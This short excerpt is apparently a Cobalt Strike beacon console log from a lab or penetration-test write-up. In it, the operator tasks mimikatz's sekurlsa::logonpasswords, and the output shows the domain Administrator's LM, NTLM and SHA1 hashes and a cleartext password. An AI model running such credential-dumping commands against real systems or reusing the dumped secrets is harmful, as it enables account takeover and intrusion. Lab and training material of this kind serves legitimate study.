 beacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 750674 bytes
[+] received output:
Authentication Id : 0 ; 510984 (00000000:0007cc08)
Session           : Interactive from 1
User Name         : Administrator
Domain            : GOD
Logon Server      : OWA
Logon Time        : 2020/9/1 14:41:09
SID               : S-1-5-21-2952760202-1353902439-2381784089-500
msv :
[00000003] Primary
* Username : Administrator
* Domain   : GOD
* LM       : f67ce55ac831223dc187b8085fe1d9df
* NTLM     : 161cff084477fe596a5db81874498a24
* SHA1     : d669f3bccf14bf77d64667ec65aae32d2d10039d
tspkg :
* Username : Administrator
* Domain   : GOD
* Password : 1qaz@WSX
wdigest :
* Username : Administrator
* Domain   : GOD
* Password : 1qaz@WSX
kerberos :
* Username : Administrator